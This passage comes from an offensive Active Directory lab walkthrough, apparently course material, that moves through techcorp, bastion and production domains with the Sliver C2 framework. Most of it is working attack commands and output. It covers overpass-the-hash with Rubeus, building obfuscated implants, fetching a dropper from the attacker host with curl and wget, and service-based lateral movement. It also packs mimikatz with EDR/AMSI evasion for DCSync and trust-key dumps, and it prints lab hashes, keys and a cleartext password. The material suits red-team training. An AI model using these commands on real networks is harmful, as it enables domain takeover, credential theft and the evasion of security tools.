Now, since the DA of techcorp.local is a part of a group on bastion.local. To find out which group it is a member of, replace and append the below command in the AbusePAM.ps1 script:

[server] sliver (studentX\_https) > execute-assembly -A /RuntimeWide -d TaskSc hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 45 '/mnt/c/AD/Tools/Sliver/Stracciatella.exe' '-c "gc C:\AD\Tools\Sliver\AbusePA M.ps1"'

#### [\*] Output:

Import-Module C:\AD\Tools\Sliver\ADModule-master\Microsoft.ActiveDirectory.Ma
nagement.dll
Import-Module C:\AD\Tools\Sliver\ADModule-master\ActiveDirectory\ActiveDirect
ory.psd1
Get-ADGroup -Filter \* -Properties Member -Server bastion.local | ?{\$\_.Member
-match 'S-1-5-21-2781415573-3701854478-2406986946-500'}

[server] sliver (studentX\_https) > execute-assembly -A /RuntimeWide -d TaskSc hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 45 '/mnt/c/AD/Tools/Sliver/Stracciatella.exe' '-c "C:\AD\Tools\Sliver\AbusePAM.p s1"'

[\*] Output:

| DistinguishedName  | :  | CN=Administrators,CN=Builtin,DC=bastion,DC=local          |
|--------------------|----|-----------------------------------------------------------|
| GroupCategory      | :  | Security                                                  |
| GroupScope         | :  | DomainLocal                                               |
| Member             | :  | {CN=S-1-5-21-2781415573-3701854478-2406986946-500,CN=Fore |
| ignSecurityPrincip | a. | ls,                                                       |
|                    |    | DC=bastion,DC=local, CN=Domain Admins,CN=Users,DC=bastion |
| ,DC=local,         |    |                                                           |
|                    |    | CN=Enterprise Admins,CN=Users,DC=bastion,DC=local,        |
|                    |    | CN=Administrator,CN=Users,DC=bastion,DC=local}            |
| Name               | :  | Administrators                                            |
| ObjectClass        | :  | group                                                     |
| ObjectGUID         | :  | 788f92b1-3806-4eef-bcaa-dd8111f45aa5                      |
| SamAccountName     | :  | Administrators                                            |
| SID                | :  | S-1-5-32-544                                              |

Sweet! The administrator of techcorp.local is a member of the built-in administrators group on bastion.local. That makes things simple!

Let's access bastion-dc as administrator. We can perform an Overpass-the-hash attack using Rubeus as follows.

[server] sliver (studentX\_https) > execute-assembly -A /RuntimeWide -d TaskSc hedulerRegularMaintenanceDomain -t 40 -p "C:\windows\system32\taskhostw.exe" '/mnt/c/AD/Tools/Sliver/Rubeus.exe' 'asktgt /domain:techcorp.local /user:admi nistrator /aes256:58db3c598315bf030d4f1f07021d364ba9350444e3f391e167938dd9988 36883 /dc:techcorp-dc.techcorp.local /nowrap /show /ptt'

```
[*] Output:
[snip]
[+] Ticket successfully imported!
 ServiceName
                          : krbtgt/techcorp.local
 ServiceRealm
                          : TECHCORP.LOCAL
 UserName
                          : administrator
 UserRealm
                          : TECHCORP.LOCAL
 StartTime
                           : 5/15/2024 6:52:26 AM
 EndTime
                          : 5/15/2024 4:52:26 PM
 RenewTill
                          : 5/22/2024 6:52:26 AM
 Flags
                          : name canonicalize, pre authent, initial, renewa
ble, forwardable
 KeyType
                          : aes256 cts hmac shal
                             7VLDVR+kbFX7+pvC6tTt6Pc/uk97at3otlB4aNI4em4=
 Base64 (key)
                          :
                           : 58DB3C598315BF030D4F1F07021D364BA9350444E3F391E
 ASREP (key)
167938DD998836883
```

Now, check if we have administrative access to the bastion-dc machine. We can use winrs with the **execute** command to test this.

```
[server] sliver (studentX_https) > execute -o -S -t 50 winrs -r:bastion-dc.ba
stion.local 'set username & set computername'
```

[\*] Output: USERNAME=Administrator COMPUTERNAME=BASTION-DC [!] Exited with status 6!

Let us now gain a pivot session on bastion-dc. Create a tcp pivot listener in the current studentX session as follows.

```
[server] sliver (studentX_https) > pivots tcp --lport 53
[*] Started tcp pivot listener :53 with id 1
[server] sliver (studentX_https) > pivots
ID Protocol Bind Address Number Of Pivots
```

Generate the corresponding Sliver implant service executable for the tcp listener on studentX. Make sure that port 53 is allowed or firewall is disabled on studentX.

```
[server] sliver (studentX_https) > generate --tcp-pivot 192.168.100.X:53 -f s
hellcode -e --name bastion-dc_tcp -s Implants/bastion-dc_tcp.bin
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 1m39s
[*] Implant saved to /mnt/c/AD/Tools/Sliver/Implants/bastion_dc_tcp.bin
```

Setup a python3 / HFS webserver on port 80 from a new Ubuntu prompt to deliver all tools onto the target environment from **/mnt/c/AD/Tools/Sliver**.

```
wsluser@studentX:~$ cd /mnt/c/AD/Tools/Sliver
wsluser@studentX:~$ sudo python3 -m http.server 80
[sudo] password for wsluser: WSLToTh3Rescue!
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
```

Back in the Sliver studentX session, download the NtDropper onto bastion-dc remotely using the **execute** command.

```
[server] sliver (studentX_https) > execute -o -S -t 50 winrs -r:bastion-dc.ba
stion.local 'curl --output C:\windows\temp\NtDropper.exe --url http://192.168
.100.X/NtDropper.exe'
```

Setup a python3 / HFS webserver on port 80 from a new Ubuntu prompt to deliver shellcode onto the target environment from **/mnt/c/AD/Tools/Sliver/Implants**.

wsluser@studentX:~\$ cd /mnt/c/AD/Tools/Sliver/Implants

wsluser@studentX:~\$ sudo python3 -m http.server 80
[sudo] password for wsluser: WSLToTh3Rescue!
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...

Leverage scshell to abuse the ssh-agent service to gain a pivot session on bastion-dc as before.

```
[server] sliver (studentX_https) > scshell -t 80 bastion-dc.bastion.local ssh
-agent 'C:\Windows\System32\cmd.exe /c start /b C:\Windows\Temp\NtDropper.exe
192.168.100.X bastion-dc_tcp.bin'
```

```
[*] Session 511ed48c bastion-dc_tcp - 192.168.100.X:52346->studentX_https-> (
Bastion-DC) - windows/amd64 - Thu, 16 May 2024 00:25:18 DST
```
Check if PAM trust is enabled. First enumerate trusts on bastion.local. Because we are already on a domain controller, we can use the Active Directory module along with Stracciatella as follows.

```
[server] sliver (studentX https) > sessions -i 511ed48c
 [*] Active session bastion-dc tcp (511ed48c)
[server] sliver (studentX https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 45
'/mnt/c/AD/Tools/Sliver/Stracciatella.exe' '-c "Get-ADTrust -Filter { (ForestT
ransitive -eq $True) -and (SIDFilteringQuarantined -eq $False) }"'
[*] Output:
PSComputerName : bastion-dc.bastion.local
RunspaceId
                         : 7fb698b7-72a7-4458-bd5c-1aa1326e399e
Direction
                         : Outbound
DistinguishedName : CN=tec
                         : CN=techcorp.local,CN=System,DC=bastion,DC=local
[snip]
PSComputerName: bastion-dc.bastion.localRunspaceId: 7fb698b7-72a7-4458-bd5c-1aa1326e399eDirection: InboundDisallowTransivity: FalseDistinguishedName: CN=production.local,CN=System,DC=bastForestTransitive: True
                        : CN=production.local,CN=System,DC=bastion,DC=local
ForestTransitive
                         : True
IntraForest
                         : False
IsTreeParent
                         : False
                         : False
IsTreeRoot
Name
                         : production.local
ObjectClass
                         : trustedDomain
ObjectGUID
                         : 3e0958ef-54c4-4afe-b4df-672150c1dbfc
SelectiveAuthentication : False
SIDFilteringForestAware : False
SIDFilteringQuarantined : False
Source
                         : DC=bastion, DC=local
Target
                         : production.local
TGTDelegation
                         : False
TrustAttributes
                          : 8
TrustedPolicy
                          :
TrustingPolicy
                          :
TrustType
                         : Uplevel
                          : False
UplevelOnly
UsesAESKeys
                         : False
UsesRC4Encryption
                        : False
[snip]
```

Once we know that there is a ForestTransitive trust and SIDFIlteringForestAware is false, enumerate trusts on production.local (-Server production.local) to be sure of PAM trust in use.

```
[server] sliver (bastion-dc_tcp) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 45
'/mnt/c/AD/Tools/Sliver/Stracciatella.exe' '-c "Get-ADTrust -Filter {(ForestT
ransitive -eq $True) -and (SIDFilteringQuarantined -eq $False)} -Server produ
ction.local"'
```

[\*] Output:

| Direction               | : | Outbound                                          |
|-------------------------|---|---------------------------------------------------|
| DisallowTransivity      | : | False                                             |
| DistinguishedName       | : | CN=bastion.local,CN=System,DC=production,DC=local |
| ForestTransitive        | : | True                                              |
| IntraForest             | : | False                                             |
| IsTreeParent            | : | False                                             |
| IsTreeRoot              | : | False                                             |
| Name                    | : | bastion.local                                     |
| ObjectClass             | : | trustedDomain                                     |
| ObjectGUID              | : | f6ebbca6-749d-4ee6-bb6d-d3bbb178fd02              |
| SelectiveAuthentication | : | False                                             |
| SIDFilteringForestAware | : | True                                              |
| SIDFilteringQuarantined | : | False                                             |
| Source                  | : | DC=production,DC=local                            |
| Target                  | : | bastion.local                                     |
| TGTDelegation           | : | False                                             |
| TrustAttributes         | : | 1096                                              |
| TrustedPolicy           | : |                                                   |
| TrustingPolicy          | : |                                                   |
| TrustType               | : | Uplevel                                           |
| UplevelOnly             | : | False                                             |
| UsesAESKeys             | : | False                                             |
| UsesRC4Encryption       | : | False                                             |

So we now know that SID History is allowed for access from bastion.local to production.local.

Check the membership of Shadow Security Principals on bastion.local:

*NOTE: We use "\" to escape certain characters and get the configuration naming context using the (Get-ADRootDSE).configurationNamingContext command.* 

```
[server] sliver (bastion-dc_tcp) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 45
'/mnt/c/AD/Tools/Sliver/Stracciatella.exe' '-c "Get-ADObject -SearchBase \"CN
=Shadow Principal Configuration,CN=Services,CN=Configuration,DC=bastion,DC=lo
cal\" -Filter * -Properties * | select Name,member,msDS-ShadowPrincipalSid |
fl"'
```

```
[*] Output:
```

| Name<br>member<br>msDS-ShadowPrincipalSid | :<br>:<br>: | Shadow Principal Configuration {}               |
|-------------------------------------------|-------------|-------------------------------------------------|
| Name                                      | :           | prodforest-ShadowEnterpriseAdmin                |
| member                                    | :           | {CN=Administrator,CN=Users,DC=bastion,DC=local} |
| msDS-ShadowPrincipalSid                   | :           | S-1-5-21-1765907967-2493560013-34545785-519     |

So, the Administrator of bastion.local is a member of the Shadow Security Principals which is mapped to the Enterprise Admins group of production.local. That is, the Administrator of bastion.local has Enterprise Admin privileges on production.local.

Now, we can access the production.local DC as domain administrator of bastion.local from our current domain us.techcorp.local. Note that production.local has no DNS entry or trust with our current domain us.techcorp.local and we need to use IP address of DC of production.local to access it.

Run the below command on the bastion-dc to get IP of production.local DC:

```
[server] sliver (bastion-dc_tcp) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 45
'/mnt/c/AD/Tools/Sliver/Stracciatella.exe' '-c "Get-DnsServerZone -ZoneName p
roduction.local |fl *"'
[*] Output:
MasterServers : 192.168.102.1
[snip]
```

Next we can dump credentials on bastion-dc to get bastion\administrator credentials. To do this use PEzor as follows.

Spawn a new Ubuntu WSL prompt and use PEZor as before to convert mimikatz into a .NET binary with DCSync arguments and rename the binary accordingly as follows.

```
wsluser@studentX:~$ cd /mnt/c/AD/Tools/Sliver/PEzor/
wsluser@studentX:/mnt/c/AD/Tools/Sliver/PEzor$ sudo su
[sudo] password for wsluser: WSLToTh3Rescue!
root@studentX:/mnt/c/AD/Tools/Sliver/PEzor# ./PEzor.sh -unhook -antidebug -fl
uctuate=NA -format=dotnet -sleep=5 /mnt/c/AD/Tools/Sliver/PEzor/mimikatz.exe
-z 2 -p '"lsadump::dcsync /user:bastion\Administrator /domain:bastion.local"
"exit"'
[?] Unhook enabled
[?] Anti-debug enabled
```

```
[?] Fluctuate: NA
```

```
[?] Output format: dotnet
[?] Waiting 5 seconds before executing the payload
[?] Processing /mnt/c/AD/Tools/Sliver/PEzor/mimikatz.exe
[?] PE detected: /mnt/c/AD/Tools/Sliver/PEzor/mimikatz.exe: PE32+ executable
(console) x86-64, for MS Windows
[?] Building .NET executable
[?] Executing donut
 [ Donut shellcode generator v1 (built Jan 15 2024 02:44:21)
  [ Copyright (c) 2019-2021 TheWover, Odzhan
 [ Instance type : Embedded
 [ Module file : "/mnt/c/AD/Tools/Sliver/PEzor/mimikatz.exe"
 [ Entropy : Random names + Encryption
 [ Compressed : aPLib (Reduced by 55%)
 [ File type
                : EXE
 [ Parameters
                : "lsadump::dcsync /user:bastion\Administrator /domain:bast
ion.local" "exit"
 [ Target CPU : x86+amd64
 [ AMSI/WDLP/ETW : continue
 [ PE Headers : overwrite
 [ Shellcode : "/tmp/tmp.LZON5B8Mqa/shellcode.cs"
  [ Exit
                 : Thread
[!] Done! Check /mnt/c/AD/Tools/Sliver/PEzor/mimikatz.exe.packed.dotnet.exe:
PE32+ executable (console) x86-64 Mono/ Net assembly, for MS Windows
```

```
root@studentX:/mnt/c/AD/Tools/Sliver/PEzor# mv /mnt/c/AD/Tools/Sliver/PEzor/m
imikatz.exe.packed.dotnet.exe /mnt/c/AD/Tools/Sliver/PEzor/mimikatz-dcsync.ex
e.packed.dotnet.exe
```

Execute the packed binary and dump credentials using **execute-assembly** as follows.

```
[server] sliver (bastion-dc_tcp) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p 'C:\windows\system32\taskhostw.exe' -t 50
'/mnt/c/AD/Tools/Sliver/PEzor/mimikatz-dcsync.exe.packed.dotnet.exe'
```

[\*] Output:

#### [snip]

```
Object RDN : Administrator
```

```
** SAM ACCOUNT **
```

```
SAM Username : Administrator
Account Type : 3000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 7/12/2019 9:49:56 PM
```

```
Object Security ID : S-1-5-21-284138346-1733301406-1958478260-500
Object Relative ID
                     : 500
Credentials:
 Hash NTLM: f29207796c9e6829aa1882b7cccfa36d
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
   Random Value : 31b615437127e4a4badbea412c32e37f
* Primary:Kerberos-Newer-Keys *
   Default Salt : BASTION-DCAdministrator
   Default Iterations : 4096
   Credentials
     aes256 hmac
                      (4096) :
a32d8d07a45e115fa499cf58a2d98ef5bf49717af58bc4961c94c3c95fc03292
     aes128 hmac
                      (4096) : e8679f4d4ed30fe9d2aeabb8b5e5398e
[snip]
```

To connect to an IP address we have to use NTLM authentication. Therefore, we need to run OverPass-The-Hash with NTLM hash and not AES keys of the domain administrator of bastion.local. Create a packed mimikatz binary with PEzor with the following arguments.

```
wsluser@studentX:~$ cd /mnt/c/AD/Tools/Sliver/PEzor/
wsluser@studentX:/mnt/c/AD/Tools/Sliver/PEzor$ sudo su
[sudo] password for wsluser: WSLTOTh3Rescue!
root@studentX:/mnt/c/AD/Tools/Sliver/PEzor# ./PEzor.sh -unhook -antidebug -fl
uctuate=NA -format=dotnet -sleep=5 /mnt/c/AD/Tools/Sliver/PEzor/mimikatz.exe
-z 2 -p '"sekurlsa::pth /user:administrator /domain:bastion.local /ntlm:f2920
7796c9e6829aa1882b7cccfa36d /run:cmd.exe" "exit"'
[snip]
```

SHTD]

[!] Done! Check /mnt/c/AD/Tools/PEzor/mimikatz.exe.packed.dotnet.exe: PE32+ e
xecutable (console) x86-64 Mono/.Net assembly, for MS Windows

root@studentX:/mnt/c/AD/Tools/PEzor# mv /mnt/c/AD/Tools/Sliver/PEzor/mimikatz .exe.packed.dotnet.exe /mnt/c/AD/Tools/Sliver/mimikatz-opassth.exe

Add the IP to trused hosts in an elevated session. Start the **ALG** service to get a High Integrity persistent session as in L05. (Runs each time on startup)

```
[server] sliver (bastion-dc_tcp) > sessions -i 307528fa
[*] Active session studentX_https (307528fa)
```

```
[server] sliver (studentX https) > remote-sc-start -t 45 "" ALG
[*] Successfully executed remote-sc-start (coff-loader)
[*] Got output:
start service:
 hostname:
  servicename: ALG
SUCCESS.
[*] Beacon 52f5fb02 studentX https - 192.168.100.X:49198 (studentX) - windows
/amd64 - Wed, 27 Mar 2024 06:37:09 DST
[server] sliver (studentX https) > use 52f5fb02
[*] Active beacon studentX https (7c9967a6-df32-4d84-b56e-8c8051ddb5e5)
[server] sliver (studentX https) > interactive
[*] Using beacon's active C2 endpoint: https://192.168.100.X
[*] Tasked beacon studentX https (f2680ab5)
[*] Session 5c76d6c5 studentX https - 192.168.100.1:50883 (studentX) - window
s/amd64 - Thu, 18 Jul 2024 07:35:54 DST
[server] sliver (studentX https) > sessions -i 5c76d6c5
[*] Active session studentX https (5c76d6c5)
[server] sliver (studentX https) > whoami
Logon ID: NT AUTHORITY\SYSTEM
[*] Current Token ID: NT AUTHORITY\SYSTEM
[server] sliver (studentX https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain p "C:\windows\system32\taskhostw.exe" -t 45
'/mnt/c/AD/Tools/Sliver/Stracciatella.exe' '-c "Set-Item WSMan:\localhost\Cli
ent\TrustedHosts * -Force"'
```

Now run the packed mimikatz command to over pass the hash and make note of the PID.

[server] sliver (studentX\_https) > execute-assembly -A /RuntimeWide -d TaskSc hedulerRegularMaintenanceDomain -t 40 -p "C:\windows\system32\taskhostw.exe" '/mnt/c/AD/Tools/Sliver/mimikatz-opassth.exe'

mimikatz(commandline) # sekurlsa::pth /user:administrator /domain:bastion.loc al /ntlm:f29207796c9e6829aa1882b7cccfa36d /run:cmd.exe

```
user : administrator
domain : bastion.local
program : cmd.exe
impers. : no
NTLM : f29207796c9e6829aa1882b7cccfa36d
  | PID 4340
  | TID 6508
  | LSA Process is now R/W
  | LUID 0 ; 1464125 (00000000:0016573d)
  \ msv1 0 - data copy @ 000001B909A10F10 : OK !
   kerberos - data copy @ 000001B909B066D8
   ∖ aes256 hmac     -> null
  \ aes128 hmac
                     -> null
   \ rc4 hmac nt
                     OK
  \ rc4 hmac old
                      OK
  \ rc4 md4
                      OK
  \ rc4 hmac nt exp OK
  \ rc4 hmac old exp OK
  \ *Password replace @ 000001B909B48728 (32) -> null
mimikatz(commandline) # exit
Bye!
                                 ps -p 4340
[server] sliver (studentX https) >
Pid Ppid Owner
                                          Executable
                                                      Session
_____ ____ ____
                                     ____ _________ ____
       4360 NT AUTHORITY\SYSTEM
4340
                                  x86 64
                                           cmd.exe
                                                       0
Security Product(s): Windows Defender, Windows Smart Screen
```

Migrate into the new process to gain a new session and opth privileges.

```
[server] sliver (studentX_https) > migrate -p 4340
[*] Successfully migrated to 4340
[*] Session 03855666 studentX_https - 192.168.100.X:49806 (studentX) - window
s/amd64 - Thu, 13 Jun 2024 07:51:44 DST
```

Now, check if we have administrative access to the bastion-dc machine. We can now use Stracciatella along PSRemoting commandlets to create a PSRemoting session with NegotiateWithImplicitCredential authentication.

```
[server] sliver (studentX_https) > sessions -i 03855666
[*] Active session studentX_https (03855666)
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 45
'/mnt/c/AD/Tools/Sliver/Stracciatella.exe' '-c "Invoke-Command -ScriptBlock {
```

\$env:computername} -cn 192.168.102.1 -Authentication NegotiateWithImplicitCre
dential"'

[\*] Output: Production-DC

mideo1.ir

## Learning Objective 29

• Using access to production.local, abuse the trust account to get access from a trusting forest - production.local - to a trusted forest - bastion.local.

## Abuse trust to compromise bastion.local

### Using Stracciatella, PEzor and Rubeus

We need to begin by compromising production.local as in the previous objective. To do so we leverage OverPass-The-Hash in the studentX session as showcased in the previous objective.

```
[server] sliver (studentX_https) > sessions -i 03855666
[*] Active session studentX https (03855666)
```

[server] sliver (studentX\_https) > execute-assembly -A /RuntimeWide -d TaskSc hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 45 '/mnt/c/AD/Tools/Sliver/Stracciatella.exe' '-c "Invoke-Command -ScriptBlock { \$env:computername} -cn 192.168.102.1 -Authentication NegotiateWithImplicitCre dential"'

[\*] Output: Production-DC

Now, setup a listener and gain a pivot session as before on the target.

NOTE: Make sure to have only one tcp pivot listener listening in one session at a time.

```
[server] sliver (studentX_https) > pivots tcp --lport 53
[*] Started tcp pivot listener :53 with id 1
```

Generate the corresponding Sliver implant service executable for the tcp listener on studentX.

```
[server] sliver (studentX_https) > generate --tcp-pivot 192.168.100.X:53 -f s
hellcode -e --name production-dc_tcp -s Implants/production-dc_tcp.bin
```

[\*] Generating new windows/amd64 implant binary

```
[*] Symbol obfuscation is enabled
```

```
[*] Build completed in 1m39s
```

[\*] Implant saved to /mnt/c/AD/Tools/Sliver/Implants/production-dc tcp.bin

Setup a python3 / HFS webserver on port 80 from a new Ubuntu prompt to deliver all tools onto the target environment from **/mnt/c/AD/Tools/Sliver**.

wsluser@studentX:~\$ cd /mnt/c/AD/Tools/Sliver

```
wsluser@studentX:~$ sudo python3 -m http.server 80
[sudo] password for wsluser: WSLToTh3Rescue!
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
```

Back in the Sliver studentX session, download the NtDropper onto production-dc remotely using Stracciatella.

[server] sliver (studentX\_https) > execute-assembly -A /RuntimeWide -d TaskSc hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 45 '/mnt/c/AD/Tools/Sliver/Stracciatella.exe' '-c "Invoke-Command -ScriptBlock { wget http://192.168.100.X/NtDropper.exe -o C:\windows\temp\NtDropper.exe} -cn 192.168.102.1 -Authentication NegotiateWithImplicitCredential"'

Setup a python3 / HFS webserver on port 80 from a new Ubuntu prompt to deliver shellcode onto the target environment from **/mnt/c/AD/Tools/Sliver/Implants**.

```
wsluser@studentX:~$ cd /mnt/c/AD/Tools/Sliver/Implants
```

```
wsluser@studentX:~$ sudo python3 -m http.server 80
[sudo] password for wsluser: WSLToTh3Rescue!
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
```

Leverage scshell to move laterally as before to gain a session on production.local.

```
[server] sliver (studentX https) > scshell -t 80 192.168.102.1 ssh-agent 'C:\
Windows\System32\cmd.exe /c start /b C:\Windows\Temp\NtDropper.exe 192.168.10
0.X production-dc tcp.bin'
[*] Successfully executed scshell (coff-loader)
[*] Got output:
Trying to connect to 192.168.102.1 _
Using current process context for authentication. (Pass the hash)
SC HANDLE Manager 0x000002b1e3ad3d10
Opening ssh-agent
SC HANDLE Service 0x000002b1e3ad3e60
LPQUERY SERVICE CONFIGA need 0x0000014c bytes
Original service binary path "C:\Windows\System32\OpenSSH\ssh-agent.exe"
Service path was changed to "C:\Windows\System32\cmd.exe /c start /b C:\Windo
ws\Temp\NtDropper.exe 192.168.100.1 production-dc tcp.bin"
Service was started
Service path was restored to "C:\Windows\System32\OpenSSH\ssh-agent.exe"
[*] Session 27e2d6c3 production-dc_tcp - 192.168.102.1:54788->studentX_https-
> (PRODUCTION-DC) - windows/amd64 - Tue, 30 May 2024 07:50:23 DST
```

Now that we have a session, we can begin to enumerate the target root with Stracciatella, we find an interesting folder named **CredSSP**.

```
[server] sliver (studentX_https) > sessions -i 27e2d6c3
[*] Active session production-dc_tcp (27e2d6c3)
[server] sliver (production-dc_tcp) > ls 'C:\'
C:\ (14 items, 1.1 GiB)
```

Analyzing the CredSSP folder we find an interesting script named TestCredSSP.ps1. Viewing it's contents, we find cleartext credentials for production\administrator and functionality to test CredSSP authentication.

NOTE: TestCredSSP.ps1 has been referred from:

https://stackoverflow.com/questions/18969201/is-there-an-easy-way-to-check-if-credssp-isenabled-on-a-systems

```
[server] sliver (production-dc tcp) > 1s 'C:\CredSSP'
C:\CredSSP (1 item, 1.2 KiB)
-rw-rw-rw- TestCredSSP.ps1 1.2 KiB Wed Mar 06 07:45:57 -0700 2024
[server] sliver (production-dc tcp)
                                    > cat 'C:\CredSSP\TestCredSSP.ps1'
function Get-WSManCredSSPState
  $res = [pscustomobject]@{DelegateTo = @(); ReceiveFromRemote = $false}
  $wsmTypes = [ordered]@{}
  (gcm Get-WSManCredSSP).ImplementingType.Assembly.ExportedTypes `
  | %{$wsmTypes[$ .Name] = $ }
  $wmc = new-object $wsmTypes.WSManClass.FullName
  $wms = $wsmTypes.IWSManEx.GetMethod('CreateSession').Invoke($wmc, @($null,0)
,$null))
  $cli = $wsmTypes.IWSManSession.GetMethod('Get').Invoke($wms, @("winrm/confi
g/client/auth", 0))
  $res.ReceiveFromRemote = [bool]([xml]$cli).Auth.CredSSP
  $afcPath = 'HKLM:\SOFTWARE\Policies\Microsoft\Windows\CredentialsDelegation
\AllowFreshCredentials'
  if (test-path $afcPath)
  {
    $afc = gi $afcPath
   $res.DelegateTo = $afc.GetValueNames() | sls '^\d+$' | %{$afc.GetValue($
) }
```

```
return $res
}
$
$
$
password = ConvertTo-SecureString 'ProductivityMatters@2048Gigs' -AsPlainTex
t -Force
$credential = New-Object System.Management.Automation.PSCredential('productio
n\administrator', $Password)
$session = New-PSSession -cn production-dc.production.local -Credential $cred
ential -Authentication Credssp
Invoke-Command -Session $session -ScriptBlock ${Function:Get-WSManCredSSPStat
e}
```

We can optionally leverage these credentials for a CredSSP session.

Spawn a new Ubuntu WSL prompt and use PEZor as before to convert mimikatz into a .NET binary with arguments to dump trust keys and rename the binary accordingly as follows.

```
wsluser@studentX:~$ cd /mnt/c/AD/Tools/Sliver/PEzor/
wsluser@studentX:/mnt/c/AD/Tools/Sliver/PEzor$ sudo su
[sudo] password for wsluser: WSLToTh3Rescue!
root@studentX:/mnt/c/AD/Tools/Sliver/PEzor# //PEzor.sh -unhook -antidebug -fl
uctuate=NA -format=dotnet -sleep=5 /mnt/c/AD/Tools/Sliver/PEzor/mimikatz.exe
-z 2 -p '"lsadump::trust /patch" "exit")
_____
[?] Unhook enabled
[?] Anti-debug enabled
[?] Fluctuate: NA
[?] Output format: dotnet
[?] Waiting 5 seconds before executing the payload
[?] Processing /mnt/c/AD/Tools/Sliver/PEzor/mimikatz.exe
[?] PE detected: /mnt/c/AD/Tools/Sliver/PEzor/mimikatz.exe: PE32+ executable
(console) x86-64, for MS Windows
[?] Building .NET executable
[?] Executing donut
  [ Donut shellcode generator v1 (built Jan 15 2024 02:44:21)
  [ Copyright (c) 2019-2021 TheWover, Odzhan
 [ Instance type : Embedded
 [ Module file : "/mnt/c/AD/Tools/Sliver/PEzor/mimikatz.exe"
               : Random names + Encryption
 [ Entropy
  [ Compressed : aPLib (Reduced by 55%)
  [ File type
                 : EXE
                : "lsadump::trust /patch" "exit"
 [ Parameters
  [ Target CPU
                : x86+amd64
  [ AMSI/WDLP/ETW : continue
```

```
[ PE Headers : overwrite
[ Shellcode : "/tmp/tmp.LZON5B8Mqa/shellcode.cs"
[ Exit : Thread
[!] Done! Check /mnt/c/AD/Tools/Sliver/PEzor/mimikatz.exe.packed.dotnet.exe:
PE32+ executable (console) x86-64 Mono/.Net assembly, for MS Windows
```

```
root@studentX:/mnt/c/AD/Tools/Sliver/PEzor# mv /mnt/c/AD/Tools/Sliver/PEzor/m
imikatz.exe.packed.dotnet.exe /mnt/c/AD/Tools/Sliver/PEzor/mimikatz-trustkeys
.exe.packed.dotnet.exe
```

Execute the packed binary and dump trust key credentials using execute-assembly as follows.

```
[server] sliver (production-dc_tcp) > execute-assembly -A /RuntimeWide -d Tas
kSchedulerRegularMaintenanceDomain -p 'C:\windows\system32\taskhostw.exe' -t
50 '/mnt/c/AD/Tools/Sliver/PEzor/mimikatz-trustkeys.exe.packed.dotnet.exe'
```

[\*] Output:

```
.#####. mimikatz 2.2.0 (x64) #18362 Jan 4 2020 18:59:26
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
```

mimikatz(commandline) # privilege::debug
Privilege '20' OK

mimikatz(commandline) # lsadump::trust /patch

```
Current domain: PRODUCTION.LOCAL (PRODUCTION / S-1-5-21-1765907967-2493560013 -34545785)
```

Domain: BASTION.LOCAL (BASTION / S-1-5-21-284138346-1733301406-1958478260) [ In ] PRODUCTION.LOCAL -> BASTION.LOCAL

[ Out ] BASTION.LOCAL -> PRODUCTION.LOCAL

\* 6/4/2024 5:32:35 AM - CLEAR - 33 96 8b 78 86 7c 8c eb b4 c6 62 5e 90 b0 f9 dd 18 6b 4e 33 84 77 9a f0 7e e1 79 0b 90 22 48 e0 f2 52 95 6a b7 93 73 26 b8 09 82 10 d7 77 39 3d 0c fc 79 6f 40 0e 47 63 58 b0 0e 62 63 74 cb a9 5 1 52 ca 1a b1 ef 64 0b 93 1a 2f 5c 5b e8 36 44 8b f1 ba 0c 98 9f 2e 69 3b 2a 39 87 47 93 21 ec 95 7e 4b b0 12 6f 81 d8 a9 43 01 6c 34 45 16 6c 2d d3 e4 ab 4e dd 9d b6 fa a3 19 da c0 99 0b 36 c2 3a cd 87 0e d5 8e 38 22 aa e6 d4 54 6 d ba 2f 2f 58 30 e9 69 9c b6 7e e5 c8 ad 3e c3 ab af 5d 61 65 95 98 f0 70 95 46 4b e4 e9 66 a4 5e fc 8b 73 e5 72 9a 4a 5b 8b 79 e0 1f df 63 4e 12 c2 8e 72 cd 2d 4c ac 0b db 09 68 08 a5 67 51 4f e8 bc 25 4f 8a dc 72 07 87 83 c5 e1 0 c 5f 93 60 c3 6f 93 e2 24 0b 71 3f 33 50 b6 12 1a a9 57 36 c8 92

\* aes256 hmac

ec4c803ba78bf878833a489a57b4e77f3dcaea791bf95d00a009a205cf06f73b

```
* aes128_hmac
* rc4_hmac_nt
```

28dce26b7b6b4e91e5ba26bacc9edb3b f6b37da21f7434d44986e4959e3b02bc

[snip]

Finally, leverage Rubeus with this trust key to get a usable TGT as a Domain User - PRODUCTION\$ in the bastion domain.

```
[server] sliver (production-dc tcp) > execute-assembly -A /RuntimeWide -d Tas
